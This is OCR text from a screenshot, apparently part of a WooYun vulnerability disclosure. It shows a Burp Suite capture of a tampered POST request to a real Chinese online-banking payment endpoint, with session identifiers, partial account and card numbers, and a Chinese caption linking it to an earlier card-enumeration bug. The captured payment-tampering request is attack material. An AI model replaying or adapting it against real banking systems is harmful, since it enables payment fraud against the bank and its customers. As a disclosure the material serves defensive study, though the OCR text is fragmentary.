 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to https://ebank.hkbea.com.cn:443 [58.247.65.59]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /perbank/PNP0404001_cardPresent.do HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: https://ebank.hkbea.com.cn/perbank/PNP0404000.do?EMP_SID=JGEHEOAAIFFVFRGMCQJKADIHCAITHSFKFJEWFBBI
Accept-Language: en-US,en;q=0.8,zh-Hans-CN;q=0.5,zh-Hans;q=0.3
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0) like Gecko
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: ebank.hkbea.com.cn
Content-Length: 415
DNT: 1
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: Hm_lpvt_112e0c3759ab58f6ebfac53b06e77b8e=1440213162; JSESSIONID=HFjSVXyLK4TX30StbRJP2Gmdv22jszp406b65XNNYHKWLDpT9Wqd!-89884318
现在知道上一个漏洞遍历支付宝充值卡的作用了吧
payAccNo= 6&payProNo=40 &cardNo= 591&payAmt=&amt=1&cryType=CNY&dypassword=
=PNP0404001&realAccNo= 497&acctType=A&openBank=&cardBook
Sign=1&payAccountName= C&EMP_SID=JGEHEOAAIFFVFRGMCQJKADIHCAITHSFKFJEWFBBI&submitTimestamp=1440214825400_0.636
3814281128646
? < + > Type a search term 0 matches
www.wooyun.org